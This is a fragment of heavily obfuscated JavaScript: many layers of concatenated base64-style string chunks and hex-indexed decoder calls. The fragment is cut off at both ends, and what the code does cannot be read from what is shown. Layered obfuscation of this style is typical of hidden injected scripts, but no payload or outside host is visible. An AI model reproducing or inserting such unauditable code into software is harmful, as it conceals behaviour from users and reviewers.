cpK0coMHg2NWMsJ1RVcXAnK'+'StHKDB4YWUsJ3JkUEMnKStHKDB4Njk4LC'+'dPIVkpJykrRygweDI4ZSwnMEBnMScpK0c'+_0x9554522u(0x22d)+_0x9554522u(0x207)+'HgzNTYsJyU4JGYnKStHKDB4NjkyLCdkJS'+'FMJykrRygweDZlNiwndU1jeicpK0coMHg'+'yMWEsJyooJDAnKStHKDB4NzFkLCdEVVop'+'JykrRygweDJkNiwnWkslJScpK0coMHg1N'+'DYsJ2hKZGsnKStHKDB4NTdlLCcwQGcxJy'+_0x9554522u(0x252)+'sJ21dbE0nKStHKDB4NWVlLCdocDNAJykr'+'RygweDNlZCwnbygpZycpK0coMHg2NTgsJ'+'2hKZGsnKStHKDB4NzFhLCdRM2NXJykrRy'+'gweDQ1YywncmRQQycpK0coMHgzNTIsJ3V'+'NY3onKStHKDB4NDE1LCc2KipRJykrRygw'+'eDYyMCwnUVhsaicpK0coMHgxYzgsJ2VDZ'+'jUnKStHKDB4NzA4LCdEVVopJykrRygweD'+_0x9554522u(0x281))+(_0x9554522u(0x1bb)+_0x9554522u(0x26a)+'krRygweDc0NywnJWJFbycpK0coMHg3MjQ'+'sJ1QqU2UnKStHKDB4NmYwLCdaSyUlJykr'+_0x9554522u(0x17a)+'2RsUUQnKStHKDB4NTI4LCdmNVsmJykrRy'+'gweDU0YiwnMEBnMScpK0coMHgzOGQsJ11'+'qSGsnKStHKDB4NWU1LCdUVXFwJykrRygw'+_0x9554522u(0x19c)+'2YnKStHKDB4MWYxLCcxWiFKJykrRygweD'+'YwMCwnZjVbJicpK0coMHgzZWUsJ0trc3k'+'nKStHKDB4MmY3LCcoUjJqJykrRygweGU0'+'LCdIaWNLJykrRygweDY3NSwnIUVHVicpK'+'0coMHgxMjksJ0o2U0YnKStHKDB4MTdmLC'+'dhaFQ2JykrRygweDM3YSwncFcpcycpK0c'+'oMHg0NTYsJ2QlIUwnKStHKDB4MTJmLCdm'+'NVsmJykrRygweDJlZiwnM1tneicpK0coM'+'Hg0MGMsJ0trc3knKStHKDB4M2Q3LCdScz'+'FzJykrRygweDY3OCwncFcpcycpK0coMHg'+'2ZTIsJ28oKWcnKStHKDB4NzM3LCddakhr'+'JykrRygweDNmMSwnYWhUNicpK0coMHg0Z'+_0x9554522u(0x24e)+'krRygweDU4ZCwnIUVHVicpK0coMHgxMzQ'+_0x9554522u(0x292)+'RygweDVhZCwnaEpkaycpK0coMHgzZWYsJ'+'3J1TE8nKStHKDB4NGNkLCdUKlNlJykrRy'+_0x9554522u(0x1a3)+'VcXAnKStHKDB4MTM1LCdMNkJHJykrRygw'+'eGNlLCdmNVsmJykrRygweDEyZSwndU1je'+'icpK0coMHg0MGQsJyhSMmonKStHKDB4Mz'+_0x9554522u(0x2d0))+('JykrRygweDU5YiwnWV5UVycpK0coMHgxN'+'2IsJ2VDZjUnKStHKDB4NjgyLCdRWGxqJy'+'krRygweDNmNSwnZFJQVicpK0coMHg0YzQ'+_0x9554522u(0x1b5)+'KDB4MzIwLCchRUdWJykrRygweDVjNywnM'+'EBnMScpK0coMHgzMTcsJ1QqU2UnKStHKD'+'B4NjFjLCclYkVvJykrRygweDY2NywnKig'+'kMCcpK0coMHgyYjYsJ08hWSknKStHKDB4'+_0x9554522u(0x325)+'ykrRygweDRkOSwnIUVHVicpK0coMHg0Zm'+'IsJ3J1TE8nKStHKDB4MTkwLCdydUxPJyk'+'rRygweDJmNSwnVFVxcCcpK0coMHg3NWMs'+_0x9554522u(0x2bf)+_0x9554522u(0x27f)+'wnSGljSycpK0coMHg1ZTksJ3BXKXMnKSt'+'HKDB4MmQ1LCdlQ2Y1JykrRygweDU4Niwn'+'S3QjVicpK0coMHgyMWIsJ213eWknKStHK'+'DB4NmM1LCcqKCQwJykrRygweDQ1NSwnZj'+_0x9554522u(0x366)+'xMDgsJ1leVFcnKStHKDB4MTYzLCdZXlRX'+_0x9554522u(0x1d7)+'TUsJ08hWSknKStHKDB4MmNmLCdydUxPJy'+_0x9554522u(0x2ec)+'sJ1pLJSUnKStHKDB4NDgyLCdtd3lpJykr'+'RygweGJiLCdkYVtmJykrRygweDcxOSwnY'+'WhUNicpK0coMHg1OTUsJ1hvazQnKStHKD'+'B4NjNjLCdvKClnJykrRygweDc1OSwnXWp'+'IaycpK0coMHgxODIsJ0hpY0snKStHKDB4'+_0x9554522u(0x26e)+'CcpK0coMHg1NDAsJ0w2QkcnKStHKDB4MW'+'FmLCdkUlBW')+('JykrRygweDE4ZSwnJHAoQycpK0coMHgyM'+_0x9554522u(0x2b5)+_0x9554522u(0x238)+'nNioqUScpK0coMHgyODQsJ2RhW2YnKStH'+_0x9554522u(0x250)+'FJQVicpK0coMHg0MmYsJyFFR1YnKStHKD'+'B4MjQyLCdLa3N5JykrRygweDY5YSwnZjV'+'bJicpK0coMHg1ZjksJ1RVcXAnKStHKDB4'+'MTYwLCdvKClnJykrRygweDQwMSwnJTgkZ'+'icpK0coMHgyZmMsJ2RSUFYnKStHKDB4Mj'+'k3LCcxWiFKJykrRygweGIyLCczW2d6Jyk'+_0x9554522u(0x1b6)+'JyFFR1YnKStHKDB4NTlhLCdLa3N5JykrR'+'ygweDNhYSwnUnMxcycpK0coMHgzMzAsJ3'+'NEeFYnKStHKDB4NzQxLCdYb2s0JykrRyg'+'weDE4YywnbygpZycpK0coMHgxMGMsJ28o'+'KWcnKStHKDB4NjhiLCdkYVtmJykrRygwe'+'DM2YywnbTJaUicpK0coMHg3M2UsJ3BXKX'+'MnKStHKDB4M2IyLCdwVylzJykrRygweDV'+'lYywnNioqUScpK0coMHgzZWMsJ1pLJSUn'+'KStHKDB4MTNhLCdoSmRrJykrRygweDEzM'+'iwnMEBnMScpK0coMHg1NGYsJ2VDZjUnKS'+'tHKDB4M2MyLCdoSmRrJykrRygweDQ3OSw'+'nTyFZKScpK0coMHgxM2IsJ2lHY1InKStH'+_0x9554522u(0x255)+'0FmdScpK0coMHgyM2IsJ0o2U0YnKStHKD'+'B4MzI0LCdIaWNLJykrRygweDI3YSwnUTN'+_0x9554522u(0x34a)+'ZmUsJ20yWlInKStHKDB4NWRmLCdtMlpSJ'+_0x9554522u(0x2fd)+'UsJ0o2U0Yn')+('KStHKDB4YzAsJzYqKlEnKStHKDB4MWI0L'+'CdwVylzJykrRygweDFmNCwnXVM0SScpK0'+'coMHg0ZDYsJ1RVcXAnKStHKDB4MzFiLCd'+'aSyUlJykrRygweDY5NCwnXVM0SScpK0co'+'MHg1ZDUsJ0t0I1YnKStHKDB4M2QxLCdIa'+_0x9554522u(0x290)+'ZhMywnYWhUNicpK0coMHg0ZDQsJzFaIUo'+_0x9554522u(0x1b9)+'LCdPIVkpJykrRygweDY3MiwnZFJQVicpK'+'0coMHgxNzAsJyViRW8nKStHKDB4NTNjLC'+'dtd3lpJykrRygweDRhMiwnVCpTZScpK0c'+'oMHgyZWQsJ3JkUEMnKStHKDB4NmQ0LCcl'+_0x9554522u(0x339)+'HgxNWMsJ2lHY1InKStHKDB4MWVjLCcwQG'+_0x9554522u(0x28f)+_0x9554522u(0x2a3)+'JykrRygweDNkNiwnXWpIaycpK0coMHgyN'+_0x9554522u(0x2cc)+_0x9554522u(0x395)+'sJ2VDZjUnKStHKDB4NTY0LCdPIVkpJykr'+'RygweDUzOCwnJWJFbycpK0coMHgzYmMsJ'+'0trc3knKStHKDB4MWFkLCdpR2NSJykrRy'+'gweDJjYywnaUdjUicpK0coMHgzYTMsJ1l'+'eVFcnKStHKDB4NDI1LCdtMlpSJykrRygw'+'eDVlNywnXWpIaycpK0coMHhjNSwnS2tze'+'ScpK0coMHg2MTMsJ1hvazQnKStHKDB4Mj'+'JiLCdYb2s0JykrRygweDRjYywnUVhsaic'+_0x9554522u(0x262)+'LCdkYVtmJykrRygweDllLCdtMlpSJykrR'+_0x9554522u(0x322)+'ViRW8nKStH')+(_0x9554522u(0x211)+'mRQQycpK0coMHgyZjAsJ0hpY0snKStHKD'+'B4NDFiLCdkJSFMJykrRygweGY3LCdlQ2Y'+'1JykrRygweDU4MywnSjZTRicpK0coMHg0'+'OWEsJ3J1TE8nKStHKDB4MzIzLCcoUjJqJ'+'ykrRygweDExZiwnQDdASicpK0coMHgzNG'+_0x9554522u(0x36a)+'rRygweDU2ZCwnaUdjUicpK0coMHgyOWQs'+'J2RhW2YnKStHKDB4M2RmLCdmNVsmJykrR'+_0x9554522u(0x32f)+'0yWlInKStHKDB4NDVlLCcoUjJqJykrRyg'+'weDU1NSwnJTgkZicpK0coMHg1NmYsJ3J1'+'TE8nKStHKDB4NjJiLCdwVylzJykrRygwe'+'DMwZSwnXWpIaycpK0coMHg2YzcsJyFFR1'+'YnKStHKDB4MzQ1LCdIaWNLJykrRygweDV'+'jMSwnUVhsaicpK0coMHg0OTUsJ11qSGsn'+'KStHKDB4Mzk3LCdocDNAJykrRygweDNiZ'+'CwnWG9rNCcpK0coMHgyYWYsJ1hvazQnKS'+'tHKDB4NzEzLCdpR2NSJykrRygweGM5LCc'+_0x9554522u(0x278)+'MHg0NTcsJ1hvazQnKStHKDB4MjgwLCdda'+'khrJykrRygweDJkNCwnJTgkZicpK0coMH'+'gyMWMsJ2QlIUwnKStHKDB4MWMzLCdUKlN'+_0x9554522u(0x35b)+'MDQsJ1dBZnUnKStHKDB4NzRhLCcoUjJqJ'+'ykrRygweDk5LCdkbFFEJykrRygweDU0Mi'+'wnMEBnMScpK0coMHg2ZTUsJ0t0I1YnKSt'+_0x9554522u(0x271)+'YWhUNicpK0coMHg2ZmEsJyUyS0gnKStHK'+'DB4MzQ5LCdmNVsmJykrRygweDQ5YiwnaU'+'djUicpK0co')+(_0x9554522u(0x215)+_0x9554522u(0x1d9)+'RmMCwnMVohSicpK0coMHg3NjAsJ3JkUEM'+_0x9554522u(0x272)+'bmN0aW9uKHEscil7cmV0dXJuIHErcjt9L'+'GVbRygweDQ4MSwnUTNjVycpXT1mdW5jdG'+'lvbihxLHIpe3JldHVybiBxK3I7fSxlW0c'+_0x9554522u(0x2b9)+'cSxyKXtyZXR1cm4gcStyO30sZVtHKDB4M'+'WIzLCdyZFBDJyldPUcoMHg2MjYsJ3BXKX'+'MnKSsncy8nLGVbRygweDYyZCwnaEpkayc'+_0x9554522u(0x1ff)+'NCwnS2tzeScpK0coMHg0YTYsJyViRW8nK'+'StHKDB4NWUwLCchRUdWJykrRygweDFkZi'+'wnZUNmNScpK0coMHhlYywnbXd5aScpK0c'+'oMHg3NDUsJ1leVFcnKStHKDB4NGJiLCdz'+'RHhWJykrRygweDYwMSwnWV5UVycpK0coM'+'Hg0MzgsJ21dbE0nKStHKDB4NDUzLCdvKC'+_0x9554522u(0x1a6)+_0x9554522u(0x386)+'JykrRygweDI0NSwnQDdASicpK0coMHgxM'+'GUsJyooJDAnKStHKDB4MjNjLCdkYVtmJy'+_0x9554522u(0x1ba)+'sJ2Y1WyYnKStHKDB4MjY2LCdPIVkpJykr'+'RygweDVjOSwnXVM0SScpK0coMHgzMTksJ'+'11qSGsnKStHKDB4MjBiLCcoUjJqJykrRy'+_0x9554522u(0x35d)+'KZGsnKStHKDB4NjIxLCd1TWN6JykrRygw'+_0x9554522u(0x316)+_0x9554522u(0x1f6)+_0x9554522u(0x2db))+('JykrRygweDVhMiwnZCUhTCcpK0coMHgyN'+'mQsJ21dbE0nKStHKDB4M2I0LCdYb2s0Jy'+'krRygweDRkYSwnJTJLSCcpK0coMHgyYTg'+'sJ3NEeFYnKStHKDB4MWJiLCdUKlNlJykr'+_0x9554522u(0x21a)+'EpkaycpK0coMHg2OWUsJ20yWlInKStHKD'+'B4MmE0LCdtXWxNJykrRygweDYwOSwnUTN'+'jVycpK0coMHg2MzUsJ1EzY1cnKStHKDB4'+_0x9554522u(0x276)+_0x9554522u(0x1b0)+'I1LCdLdCNWJykrRygweDRhZSwnQDdASic'+_0x9554522u(0x371)+'LCddakhrJykrRygweDQ5NywnVCpTZScpK'+_0x9554522u(0x2be)+_0x9554522u(0x1e0)+'weGY0LCcqKCQwJykrRygweDU0NSwnZGxR'+'RCcpK0coMHg3NTEsJ0trc3knKStHKDB4M'+_0x9554522u(0x27a)+'cpK0coMHg1ZDgsJzBAZzEnKStHKDB4NGM'+'xLCddakhrJykrRygweDMxMCwnV0FmdScp'+'K0coMHgyMTQsJyRwKEMnKStHKDB4NjM0L'+'CdkJSFMJykrRygweDYzZiwnXVM0SScpK0'+'coMHg2MjMsJ1dBZnUnKStHKDB4NWRkLCc'+'oUjJqJykrRygweGE2LCcqKCQwJykrRygw'+'eDI0MSwnaEpkaycpK0coMHg2YmMsJ2FoV'+'DYnKStHKDB4MzNlLCckcChDJykrRygweD'+'ZkNiwnUTNjVycpK0coMHgyNGUsJ0trc3k'+_0x9554522u(0x332)+_0x9554522u(0x2ee)+_0x9554522u(0x1ed)+'czW2d6Jykr')+('RygweDIwNSwnZUNmNScpK0coMHg2NjUsJ'+'yRwKEMnKStHKDB4NWI5LCczW2d6JykrRy'+'gweDMzNSwnS2tzeScpK0coMHgxNDMsJ1R'+'VcXAnKStHKDB4MTc2LCc2KipRJykrRygw'+'eDFjZCwnbV1sTScpK0coMHgyNGYsJ3NEe'+'FYnKStHKDB4NGFmLCc2KipRJykrRygweD'+'UyNywnS2tzeScpK0coMHhiOCwnRFVaKSc'+'pK0coMHg1MGQsJ2QlIUwnKStHKDB4NGFj'+'LCdpR2NSJykrRygweDE3NSwnc0R4VicpK'+'0coMHgxZGIsJ1pLJSUnKStHKDB4NzQyLC'+'d1TWN6JykrRygweDY5OSwnZFJQVicpK0c'+'oMHg2YTAsJyU4JGYnKStHKDB4MTI2LCdL'+'a3N5JykrRygweDJhZSwnXWpIaycpK0coM'+_0x9554522u(0x31d)+'JHJykrRygweDI2OSwnIUVHVicpK0coMHg'+_0x9554522u(0x340)+_0x9554522u(0x29f)+'DAsJ3BXKXMnKStHKDB4NjczLCdUKlNlJy'+'krRygweDQ0MywnJWJFbycpK0coMHhlMiw'+_0x9554522u(0x2bd)+'KDB4MTkzLCdoSmRrJykrRygweGU2LCdRM'+'2NXJykrRygweDZlOCwnJTJLSCcpK0coMH'+'g2ZjcsJ213eWknKStHKDB4NjY4LCclOCR'+'mJykrRygweGQ5LCdYb2s0JykrRygweDIw'+_0x9554522u(0x31e)+'StHKDB4NmUzLCclOCRmJykrRygweDMzYi'+'wnWG9rNCcpK0coMHgzYWIsJ20yWlInKSt'+'HKDB4MjYxLCdoSmRrJykrRygweDZhMiwn'+_0x9554522u(0x1f9)+_0x9554522u(0x2a0)+'d5aScpK0co')+(_0x9554522u(0x1f7)+'zFzJykrRygweDVjZiwnRFVaKScpK0coMH'+'gyYTUsJyUyS0gnKStHKDB4NDI4LCddUzR'+_0x9554522u(0x37d)+_0x9554522u(0x335)+'ykrRygweDYxOCwnNioqUScpK0coMHgyMm'+'QsJ0hpY0snKStHKDB4NGVkLCclOCRmJyk'+'rRygweDUzMCwnKigkMCcpK0coMHg0MDks'+'J2RhW2YnKStHKDB4MjZiLCdtd3lpJykrR'+'ygweDlmLCdIaWNLJykrRygweDRkZiwnWk'+'slJScpK0coMHgyNGEsJ2QlIUwnKStHKDB'+_0x9554522u(0x280)+'SicpK0coMHgyNDYsJ08hWSknKStHKDB4M'+'jI4LCckcChDJykrRygweDE1YiwnWkslJS'+'cpK0coMHg1MmMsJ1RVcXAnKStHKDB4NzA'+'xLCcwQGcxJykrRygweDZmNiwnJTgkZicp'+'K0coMHg2MTYsJyUyS0gnKStHKDB4MTY4L'+'CdzRHhWJykrRygweDE4NCwnS2tzeScpK0'+'coMHg3MWYsJ2RhW2YnKStHKDB4MmI5LCd'+'SczFzJykrRygweDRhNCwnRlRodCcpK0co'+'MHg0MzAsJyUyS0gnKStHKDB4NjlmLCdpR'+'2NSJykrRygweDUyYSwnQDdASicpK0coMH'+_0x9554522u(0x360)+_0x9554522u(0x1ce)+'OTcsJyViRW8nKStHKDB4NDVhLCdLdCNWJ'+'ykrRygweDNmZSwnZUNmNScpK0coMHg1Ym'+'YsJ1EzY1cnKStHKDB4NDQ1LCdtXWxNJyk'+'rRygweDFlYSwnaEpkaycpK0coMHgyZTEs'+'J3VNY3onKStHKDB4NDM0LCczW2d6JykrR'+_0x9554522u(0x1fb)+_0x9554522u(0x380))+('KDB4NTBlLCdZXlRXJykrRygweDYzYSwnW'+'kslJScpK0coMHg3MTQsJ11TNEknKStHKD'+'B4NzQ4LCdoSmRrJykrRygweDM3OCwnUTN'+'jVycpK0coMHg1OGMsJ11qSGsnKStHKDB4'+'NTA2LCdXQWZ1JykrRygweDE0NiwnaUdjU'+'icpK0coMHgxNDgsJ0A3QEonKStHKDB4NW'+_0x9554522u(0x369)+'pK0coMHgzMjIsJ1FYbGonKStHKDB4MjI2'+'LCdIaWNLJykrRygweDI3NCwnWG9rNCcpK'+_0x9554522u(0x1ea)+'chRUdWJykrRygweDRiMCwnMEBnMScpK0c'+'oMHg0ZTYsJ28oKWcnKStHKDB4MWFiLCdL'+_0x9554522u(0x1cc)+_0x9554522u(0x1a1)+'kpJykrRygweDIwMCwncnVMTycpK0coMHg'+_0x9554522u(0x29d)+'JykrRygweDIzMywnaUdjUicpK0coMHgxZ'+'DIsJ1QqU2UnKStHKDB4NjJhLCd1TWN6Jy'+'krRygweDZjNiwnbV1sTScpKyhHKDB4Mjd'+'lLCdRM2NXJykrRygweDVlMiwnUTNjVycp'+'K0coMHgyMDIsJzFaIUonKStHKDB4MjJjL'+'CclOCRmJykrRygweDMxZCwnNioqUScpK0'+'coMHg3NGUsJ2lHY1InKStHKDB4NWI4LCd'+'tMlpSJykrRygweDNjMCwnWkslJScpK0co'+_0x9554522u(0x336)+_0x9554522u(0x1cb)+'gyODYsJyhSMmonKStHKDB4MTJhLCdwVyl'+'zJykrRygweDYyMiwnVFVxcCcpK0coMHgx'+'ZDgsJ2FoVDYnKStHKDB4NzEyLCdRWGxqJ'+_0x9554522u(0x3b3)+_0x9554522u(0x1fc))+('KStHKDB4NGYyLCdZXlRXJykrRygweDYxY'+'SwnZGFbZicpK0coMHg0ZWMsJ2QlIUwnKS'+'tHKDB4NjBjLCdtd3lpJykrRygweDFlNSw'+'nS3QjVicpK0coMHgxNmQsJ0t0I1YnKStH'+'KDB4YjUsJ2hKZGsnKStHKDB4MjFmLCdAN'+'0BKJykrRygweDM4MywnVCpTZScpK0coMH'+'gxNDEsJ20yWlInKStHKDB4NGY4LCdydUx'+'PJykrRygweDZjMSwnKigkMCcpK0coMHg0'+'MmUsJzFaIUonKStHKDB4NDBlLCd1TWN6J'+'ykrRygweDNlYiwnbTJaUicpK0coMHgxYT'+_0x9554522u(0x3a5)+'rRygweDNmOSwnVCpTZScpK0coMHgzNjYs'+_0x9554522u(0x343)+'ygweDMyOCwnM1tneicpK0coMHg2MGQsJ3'+'NEeFYnKStHKDB4NmJkLCdtMlpSJykrRyg'+'weDFlMSwnRlRodCcpK0coMHg0NWIsJ20y'+'WlInKStHKDB4NWNlLCcwQGcxJykrRygwe'+_0x9554522u(0x1dd)+'snKStHKDB4NWVmLCcqKCQwJykrRygweDU'+'3ZCwnaHAzQCcpK0coMHgyNDAsJyUyS0gn'+'KStHKDB4NTNkLCddakhrJykrRygweDNjZ'+_0x9554522u(0x269)+'tHKDB4NDZhLCdydUxPJykrRygweDE4Myw'+'nJTgkZicpK0coMHg2ZDUsJyhSMmonKStH'+'KDB4MjcyLCcqKCQwJykrRygweDUxYSwnT'+_0x9554522u(0x1f0)+'B4NzQwLCdtd3lpJykrRygweDIwOCwnZCU'+'hTCcpK0coMHhhMiwnJTJLSCcpK0coMHg2'+'ZmYsJ1QqU2UnKStHKDB4MmFkLCdvKClnJ'+_0x9554522u(0x295)+'IsJ2RsUUQn')+(_0x9554522u(0x36e)+'SwnbV1sTScpK0coMHgzZDgsJzYqKlEnKS'+'tHKDB4MmRkLCdaSyUlJykrRygweDJhNyw'+_0x9554522u(0x1c8)+'KDB4NjcwLCcqKCQwJykrRygweDJiZiwnM'+'EBnMScpK0coMHg2MDcsJ0A3QEonKStHKD'+'B4MzQ2LCdSczFzJykrRygweDI2ZSwnRlR'+'odCcpK0coMHg5YiwnM1tneicpK0coMHg2'+'Y2MsJ1QqU2UnKStHKDB4NzJkLCcxWiFKJ'+'ykrRygweDM4ZSwnRlRodCcpK0coMHgxZT'+_0x9554522u(0x1e2)+'rRygweDUxNSwnaUdjUicpK0coMHgyNWYs'+'J2QlIUwnKStHKDB4MzM2LCdwVylzJykrR'+'ygweDU0NCwnV0FmdScpK0coMHgxNTcsJy'+_0x9554522u(0x245)+'weDc1OCwnJHAoQycpK0coMHgxZDUsJ11T'+'NEknKStHKDB4MWQwLCdhaFQ2JykrRygwe'+_0x9554522u(0x382)+'AnKStHKDB4NjhjLCdUKlNlJykrRygweGZ'+'mLCdmNVsmJykrRygweDFmNiwnZCUhTCcp'+'K0coMHgxZGMsJ28oKWcnKStHKDB4MTJkL'+'CddakhrJykrRygweDUzYSwnZGFbZicpK0'+'coMHg2ZjEsJ1dBZnUnKStHKDB4MTA2LCd'+'oSmRrJykrRygweDZjZiwnbTJaUicpK0co'+'MHg1ZjIsJyhSMmonKStHKDB4ZWEsJ2FoV'+'DYnKStHKDB4NjdlLCdUVXFwJykrRygweD'+'UwNSwnTDZCRycpK0coMHgxZDcsJyooJDA'+'nKStHKDB4NmIzLCdpR2NSJykrRygweDUx'+'OSwnc0R4VicpK0coMHg3MzksJ11TNEknK'+'StHKDB4NTJiLCdAN0BKJykrRygweDM4Yi'+'wncmRQQycp')+('K0coMHg0NzAsJ1EzY1cnKStHKDB4MzVhL'+_0x9554522u(0x235)+_0x9554522u(0x32b)+_0x9554522u(0x3a3)+'MHgzZjQsJ1pLJSUnKStHKDB4NGI4LCdKN'+'lNGJykrRygweDFjNiwnZGFbZicpK0coMH'+'gzYTksJ2Y1WyYnKStHKDB4NGVhLCdtXWx'+'NJykrRygweDIzNCwnUVhsaicpK0coMHg3'+_0x9554522u(0x381)+'ykrRygweDRkYiwnbTJaUicpK0coMHgyMm'+'UsJ1FYbGonKStHKDB4Y2IsJ0o2U0YnKSt'+_0x9554522u(0x231)+_0x9554522u(0x2fe)+'DB4MjUxLCdSczFzJykrRygweDFjNCwnUn'+'MxcycpK0coMHgzOGYsJ20yWlInKStHKDB'+_0x9554522u(0x249)+'TycpK0coMHg1YzgsJ2VDZjUnKStHKDB4N'+'TUyLCdkYVtmJykrRygweDM1MSwnZGFbZi'+'cpK0coMHgxMGYsJ2RhW2YnKStHKDB4ZGQ'+'sJ2VDZjUnKStHKDB4NDhiLCdUVXFwJykr'+_0x9554522u(0x2f6)+'2VDZjUnKStHKDB4Mjk4LCdkYVtmJykrRy'+_0x9554522u(0x266)+'EeFYnKStHKDB4MThmLCdPIVkpJykrRygw'+'eDM3NSwnZCUhTCcpK0coMHg2M2QsJ2hwM'+'0AnKStHKDB4M2I3LCdkYVtmJykrRygweD'+'ZhYSwnKigkMCcpK0coMHgzMDAsJ1RVcXA'+'nKStHKDB4NDcxLCdAN0BKJykrRygweDM5'+'NSwnWG9rNCcpK0coMHgyMjQsJ0hpY0snK'+'StHKDB4MTk1LCchRUdWJykrRygweDEwMy'+'wncFcpcycp')+('K0coMHgxNWEsJyFFR1YnKStHKDB4MzQyL'+'CdvKClnJykrRygweDIyZiwncnVMTycpK0'+'coMHhkYywnRFVaKScpK0coMHg2M2UsJ3B'+'XKXMnKStHKDB4NGI3LCdocDNAJykrRygw'+'eDZkYiwnZGFbZicpK0coMHg3NGQsJ3BXK'+'XMnKStHKDB4NjcxLCdoSmRrJykrRygweD'+'I3NiwnUVhsaicpK0coMHgzNzAsJzFaIUo'+_0x9554522u(0x17c)+'MCwncmRQQycpK0coMHgzMWEsJ3J1TE8nK'+_0x9554522u(0x2ce)+_0x9554522u(0x35f)+'HKDB4NmIyLCdzRHhWJykrRygweDNlNSwn'+'VCpTZScpK0coMHg1YTcsJ1pLJSUnKStHK'+'DB4MTRjLCddakhrJykrRygweDJjYiwnVF'+_0x9554522u(0x18d)+'4NGNiLCdXQWZ1JykrRygweDY3YiwncmRQ'+'QycpK0coMHg1ZWIsJzBAZzEnKStHKDB4M'+'mZhLCdEVVopJykrRygweDYwZiwnUTNjVy'+_0x9554522u(0x17e)+'3LCdyZFBDJykrRygweDY0OSwnJHAoQycp'+_0x9554522u(0x23f)+'CdLdCNWJykrRygweDFjMCwnTyFZKScpK0'+'coMHg2OWIsJ1JzMXMnKStHKDB4MTY5LCd'+'zRHhWJykrRygweDI2MiwnS3QjVicpK0co'+'MHgxZjUsJ2lHY1InKStHKDB4M2I4LCdkU'+'lBWJykrRygweDVhOSwnJTJLSCcpK0coMH'+_0x9554522u(0x2cb)+'wM0AnKStHKDB4MzU0LCdKNlNGJykrRygw'+_0x9554522u(0x24f)+'XMnKStHKDB4NmE4LCchRUdWJykrRygweD'+'VkNywnWV5U')+(_0x9554522u(0x330)+_0x9554522u(0x243)+_0x9554522u(0x2ef)+'jLCdRWGxqJykrRygweDYxZiwnJWJFbycp'+'K0coMHg1NmIsJ2VDZjUnKStHKDB4MTU0L'+'CdocDNAJykrRygweDJlNywnUVhsaicpK0'+'coMHg3MDAsJ1hvazQnKStHKDB4NjhmLCc'+_0x9554522u(0x3a6)+'MHgyNWIsJ2Y1WyYnKStHKDB4MmJhLCdkY'+_0x9554522u(0x275)+'hkMCwnSGljSycpK0coMHg0YzAsJ1leVFc'+'nKStHKDB4MmUzLCdRM2NXJykrRygweGQ3'+'LCdvKClnJykrRygweDUwYSwnWG9rNCcpK'+'0coMHg2NWIsJyUyS0gnKStHKDB4NjVhLC'+_0x9554522u(0x298)+'oMHg1YWYsJ0trc3knKStHKDB4MTM2LCdd'+'akhrJykrRygweDJlNSwnQDdASicpK0coM'+_0x9554522u(0x17f)+'RrJykrRygweDRiMSwnWV5UVycpK0coMHg'+_0x9554522u(0x3a9)+'JykrRygweDZlZSwnVCpTZScpK0coMHg0M'+'TMsJ1pLJSUnKStHKDB4NjRjLCdocDNAJy'+'krRygweDEzZCwnXVM0SScpK0coMHgzNTM'+_0x9554522u(0x1b8)+'RygweDFhNSwnaEpkaycpK0coMHgyYjQsJ'+_0x9554522u(0x241)+'gweDVjYywnaEpkaycpK0coMHgzYTgsJ21'+_0x9554522u(0x1ad)+'eDQ5ZiwnNioqUScpK0coMHg3MzUsJyU4J'+'GYnKStHKDB4MWM3LCdmNVsmJykrRygweD'+'RkZSwnRlRo')+('dCcpK0coMHg1ODIsJ1hvazQnKStHKDB4N'+'WNiLCdlQ2Y1JykrRygweDJmZCwnQDdASi'+'cpK0coMHg0YmMsJ2RsUUQnKStHKDB4NmU'+_0x9554522u(0x21d)+'K0coMHgzN2UsJ2QlIUwnKStHKDB4MzU1L'+'CdIaWNLJykrRygweDI3MSwnUTNjVycpK0'+'coMHg1MTcsJ1EzY1cnKStHKDB4MmViLCd'+_0x9554522u(0x197)+_0x9554522u(0x182)+'ClnJykrRygweDJlOCwnWV5UVycpK0coMH'+'gzNzIsJyooJDAnKStHKDB4Mzg4LCdKNlN'+'GJykrRygweDRjOCwnUTNjVycpK0coMHgx'+'ZGQsJ0o2U0YnKStHKDB4M2RjLCclOCRmJ'+'ykrRygweDQ4NiwnRlRodCcpK0coMHg0ZG'+'MsJ08hWSknKStHKDB4NjFkLCc2KipRJyk'+'rRygweDM3OSwnJWJFbycpK0coMHgzODYs'+'J2Y1WyYnKStHKDB4NDZiLCdzRHhWJykrR'+'ygweGVkLCdAN0BKJykrRygweDUxYywnRF'+'VaKScpK0coMHg1MzEsJ0ZUaHQnKStHKDB'+'4MTBkLCdlQ2Y1JykrRygweDMxNiwnTyFZ'+'KScpK0coMHgyYmUsJyUyS0gnKStHKDB4M'+_0x9554522u(0x2a1)+'cpK0coMHhhMywnQDdASicpK0coMHg0YWE'+'sJ2RSUFYnKStHKDB4ZWYsJyRwKEMnKStH'+'KDB4NjE1LCddUzRJJykrRygweDcxOCwnN'+'ioqUScpK0coMHgyNTQsJyU4JGYnKStHKD'+'B4MzZhLCckcChDJykrRygweDQ0NiwnaUd'+'jUicpK0coMHhiZSwnNioqUScpK0coMHgz'+'MWMsJyRwKEMnKStHKDB4MmYxLCdUVXFwJ'+'ykrRygweDUzYiwnS3QjVicpK0coMHgyZj'+'ksJ1JzMXMn')+(_0x9554522u(0x2af)+'SwnbTJaUicpK0coMHgxYmUsJ0o2U0YnKS'+'tHKDB4NDJiLCdydUxPJykrRygweDRlOCw'+'nVCpTZScpK0coMHgyYjcsJ0ZUaHQnKStH'+'KDB4MmM5LCdLdCNWJykrRygweDcxMCwnb'+'V1sTScpK0coMHg0NjUsJ1dBZnUnKStHKD'+_0x9554522u(0x1d6)+'pcycpK0coMHgxYTksJyU4JGYnKStHKDB4'+'NjQyLCdtXWxNJykrRygweDM5MywnXWpIa'+'ycpK0coMHgxNDQsJ3VNY3onKStHKDB4NW'+'FiLCdRM2NXJykrRygweDNlMiwnUnMxcyc'+'pK0coMHg0YzcsJ1QqU2UnKStHKDB4MmIz'+'LCdRWGxqJykrRygweDExNCwnSjZTRicpK'+'0coMHgxM2YsJ1FYbGonKStHKDB4Njg5LC'+_0x9554522u(0x32d)+_0x9554522u(0x216)+'N0BKJykrRygweDczMCwnZCUhTCcpK0coM'+'Hg0YTAsJ2RSUFYnKStHKDB4MjM2LCdXQW'+'Z1JykrRygweDcyNywnJTgkZicpK0coMHg'+'3MjEsJ2QlIUwnKStHKDB4MzgxLCchRUdW'+'JykrRygweDExMiwncmRQQycpK0coMHgzM'+_0x9554522u(0x33d)+'tHKDB4NjNiLCcoUjJqJykrRygweDcyMiw'+'nc0R4VicpK0coMHg0ZmMsJ21db